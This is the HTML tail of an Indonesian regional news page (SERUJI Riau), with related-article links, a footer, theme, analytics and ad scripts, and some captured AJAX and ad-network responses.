        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riau.seruji.co.id/pekanbaru/penumpang-arus-balik-pelabuhan-sei-duku-pekanbaru-mulai-meningkat/" rel="bookmark" class="td-image-wrap" title="Penumpang Arus Balik Pelabuhan Sei Duku Pekanbaru Mulai Meningkat"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/pekanbaru/penumpang-arus-balik-pelabuhan-sei-duku-pekanbaru-mulai-meningkat/" rel="bookmark" title="Penumpang Arus Balik Pelabuhan Sei Duku Pekanbaru Mulai Meningkat">Penumpang Arus Balik Pelabuhan Sei Duku Pekanbaru Mulai Meningkat</a></h3>            <div class="td-module-meta-info">
                <a href="https://riau.seruji.co.id/Kanal/pekanbaru/" class="td-post-category">Pekanbaru</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-18T13:10:28+00:00" >Senin, 18 Jun, 2018 | 13:10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riau.seruji.co.id/daerah/dumai/pengolahan-air-bersih-dumai-dibantu-bank-australia/" rel="bookmark" class="td-image-wrap" title="Pengolahan Air Bersih Dumai Dibantu Bank Australia"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/daerah/dumai/pengolahan-air-bersih-dumai-dibantu-bank-australia/" rel="bookmark" title="Pengolahan Air Bersih Dumai Dibantu Bank Australia">Pengolahan Air Bersih Dumai Dibantu Bank Australia</a></h3>            <div class="td-module-meta-info">
                <a href="https://riau.seruji.co.id/Kanal/daerah/dumai/" class="td-post-category">Dumai</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-27T17:06:53+00:00" >Rabu, 27 Jun, 2018 | 17:06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riau.seruji.co.id/peristiwa/granat-waspadai-penggunakan-pil-pcc-oleh-pelajar/" rel="bookmark" class="td-image-wrap" title="Granat: Waspadai Penggunakan Pil PCC oleh Pelajar"><img width="" height="" class="entry-thumb" src="https://riau.seruji.co.id/reader/themes/Newspaper/images/thumb-disabled/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riau.seruji.co.id/peristiwa/granat-waspadai-penggunakan-pil-pcc-oleh-pelajar/" rel="bookmark" title="Granat: Waspadai Penggunakan Pil PCC oleh Pelajar">Granat: Waspadai Penggunakan Pil PCC oleh Pelajar</a></h3>            <div class="td-module-meta-info">
                <a href="https://riau.seruji.co.id/Kanal/peristiwa/" class="td-post-category">Peristiwa</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-23T14:32:23+00:00" >Minggu, 23 Sep, 2018 | 14:32</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 td_uid_8_696bae0bf1a87_rand td_block_template_9 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="8633254441"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="8633254441"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="8633254441"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3799890126456872" data-ad-slot="8633254441"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://riau.seruji.co.id/"><img class="td-retina-data" src="https://riau.serujic.comx/reader/uploads/2018/09/seruji-riau-kepri-logo-footer.png" data-retina="https://riau.serujic.comx/reader/uploads/2018/09/seruji-riau-kepri-logo-footer.png" alt="SERUJI" title="Kantor Berita Umat" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SERUJI</span></div>Koperasi (Pers) Swamedia Mitra Bangsa (SMB) adalah perusahaan pers berbadan hukum Koperasi pertama di Indonesia. Koperasi SMB merupakan Koperasi tingkat Nasional yang lahir dari <b>Gerakan Gotong Royong Muslim Untuk Media (GMKM)</b>, sebuah gerakan yang bertujuan agar Muslim yang mayoritas di Indonesia dapat menguasai media melalui kesadaran memilih media yang layak dikonsumsi (Media Literacy) dan kepemilikan atas media (Media Ownership).<div class="footer-email-wrap">Hubungi kami: <a href="mailto:redaksi@seruji.co.id">redaksi@seruji.co.id</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://facebook.com/serujinews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/serujiofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://riau.serujic.comx/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/serujinews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="https://seruji.co.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="https://seruji.co.id/Kanal/lowongan/">Lowongan</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="https://seruji.co.id/pedoman-ciber-media/">Pedoman Media Siber</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://seruji.co.id/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-268"><a href="https://seruji.co.id/pedoman-hak-jawab/">Hak Jawab</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-269"><a href="https://seruji.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017 Copyright seruji.co.id | Kantor Berita Umat | All Rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/reader/uploads/*","/reader/*","/reader/plugins/*","/reader/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 696bae0c0abdd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_related_posts .td-related-right {
display:none;
}
.td_block_related_posts .td-next-prev-wrap{
display:none;
}
</style>

<div class="td-container"><!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"o8eoq1DTcA20Ug", domain:"seruji.co.id",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=o8eoq1DTcA20Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript --> 

<script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push({
        id : "306722",
        domain : "n.ads3-adnow.com"
    });
</script>
<script type="text/javascript" src="//st-n.ads3-adnow.com/js/adv_out.js"></script>

<script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push({
        id : "562738",
        domain : "n.ads1-adnow.com"
    });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>

<!-- Untuk Google Chrome, Firefox & Opera --> 
<meta name="theme-color" content="#c10000"> 
<!-- Untuk Windows Phone --> 
<meta name="msapplication-navbutton-color" content="#c10000"> 
<!-- Untuk Safari iOS --> 
<meta name="apple-mobile-web-app-capable" content="yes"> 
<meta name="apple-mobile-web-app-status-bar-style" content="#c10000">
</div>	<div id="fb-root"></div>
	<script type="text/javascript" src="https://riau.seruji.co.id/reader/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riau.seruji.co.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://riau.seruji.co.id/reader/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.47" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://riau.seruji.co.id/reader/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.13.47" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://riau.seruji.co.id/reader/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.13.47" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://riau.seruji.co.id/reader/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.47" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script defer type="text/javascript" src="https://riau.seruji.co.id/reader/plugins/akismet/_inc/akismet-frontend.js?ver=1679638463" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://riau.seruji.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://riau.seruji.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2553]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://riau.seruji.co.id/reader/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://riau.seruji.co.id/reader/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'146885992',post:'2553',tz:'7',srv:'riau.seruji.co.id',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '146885992', '2553' ]);
	</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riau.seruji.co.id/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1
body_size: -279
content:
{"2553":450}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riau.seruji.co.id/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F
body_size: -140
content:
{"facebook_urls":[["https:\/\/riau.seruji.co.id\/peristiwa\/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby\/"]],"status":1,"message":{"https:\/\/riau.seruji.co.id\/peristiwa\/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby\/":{"twitter":0,"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8R13NO-RjSQd6bSgB6XkPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664595069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://n.ads3-adnow.com/a?Id=306722&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=15&ajax=0&domain=n.ads3-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=5209&docurl_=aHV2c3c_NTZ6cmvCgDrCgHPCgcKFe3tBd8KERMKAfEjCisKAwo7ChsKRwpPCicKYwoNSwoXCkMKbwpBVwpTCj8Kewo3CmcKPwpfCkcKfX8KUwqfCnsKXZMKrwp7CqMKvwqXCq8Kjwqttwq7Cq8KxwrjCpnPCtMKpwqrCsHjCt8Kye8OCwrLDisKB&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjYtMDEtMTdUMTU6NDM6MTIuNDgzWiIsImhvdXIiOjE1LCJ3aWR0aCI6MTI4MCwiaGVpZ2h0Ijo3MjAsInBsdWdpbnMiOltdLCJmbGFzaFZlcnNpb24iOmZhbHNlLCJjb25uZWN0aW9uVHlwZSI6InVuZGVmIn19&doc_inf=eyJ0aXRsZSI6IkFrdWklMjBLZXNhbGFoYW4lMkMlMjBBc2lhJTIwU2VudGluZWwlMjBNaW50YSUyME1hYWYlMjBrZSUyMFNCWSUyMCU3QyUyMFNFUlVKSSUyMFJpYXUiLCJkZXNjcmlwdGlvbiI6IkpBS0FSVEElMkMlMjBTRVJVSkkuQ08uSUQlMjAtJTIwQWtoaXJueWElMkMlMjBtZWRpYSUyMHlhbmclMjBiZXJiYXNpcyUyMGRpJTIwSG9uZyUyMEtvbmclMkMlMjBBc2lhJTIwU2VudGluZWwlMjBtZW5nYWt1aSUyMGtlc2FsYWhhbiUyMGRhbiUyMG1lbWludGElMjBtYWFmJTIwdGVya2FpdCUyMGFydGlrZWwlMjBpbnZlc3RpZ2FzaSUyMGtvbnNwaXJhc2klMjBwYWRhJTIwa2FzdXMlMjBCYW5rJTIwQ2VudHVyeS4iLCJjaGFyU2V0IjoiVVRGLTgifQ%3D%3D&set=e30%3D&ver=8&bln=1&bver=6.0.0&loc=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F
body_size: 312
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//a11ybar.com/ok6.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}
